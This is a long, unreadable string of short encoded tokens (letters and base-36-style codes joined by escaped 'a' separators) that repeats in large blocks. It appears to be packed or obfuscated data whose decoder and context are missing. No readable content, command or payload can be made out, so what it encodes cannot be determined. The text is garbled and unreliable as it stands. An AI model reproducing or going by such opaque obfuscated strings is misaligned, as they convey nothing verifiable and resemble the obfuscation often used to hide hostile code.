g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q